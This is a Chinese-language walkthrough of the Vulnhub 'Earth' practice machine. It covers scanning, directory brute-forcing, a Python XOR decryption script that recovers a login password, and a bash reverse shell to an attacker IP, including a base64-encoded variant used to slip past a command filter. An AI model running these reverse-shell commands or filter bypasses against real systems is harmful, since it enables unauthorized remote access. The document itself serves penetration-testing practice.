vulhub-earth靶机攻略


1.打开靶机,我们看一下网络连接模式,是仅主机模式,然后查看一下仅主机的网段

2.知道网段后我们用nmap来扫描一下该网段
3.我们知道IP后来访问看一下,发现打开后是错误400,443端口也是一样
4.我们使用以下命令来查看一下该IP的其他信息,发现了两个域名
nmap -A -p--T4 -sV 192.168.254.130

5.我们将域名与IP进行绑定
vim /etc/hosts

6.然后我们使用kali的浏览器来访问该域名
7.我们先来爆破一下两个域名的目录


8.爆出来后访问一下


9.我们再来访问一下,发现是一个提示信息,告诉我们密码的加密方式为XOR异或加密方式,用户是terra,加密字典是testdata.txt。


10.接下来写一个python脚本来解密一下,发现答案是循环的earthclimatechangebad4humans
import binasciikey="2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
testdata="According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."a = binascii.b2a_hex(testdata.encode()).decode()
b = binascii.a2b_hex(hex(int(a,16) ^ int(key,16))[2:]).decode()
print(b)

11.接出来密码后,我们就登录一下

12,登录上去之后发现是一个命令执行的窗口,我们直接来反弹shell试试
bash -i >& /dev/tcp/192.168.254.129/12345 0>&1


13.发现不行,那我们将反弹shell的语句进行base64加密后再上传,语句为
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI1NC4xMjkvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}'发现代码太长输不完,对此只要改一下前端代码就行

14.反弹shell成功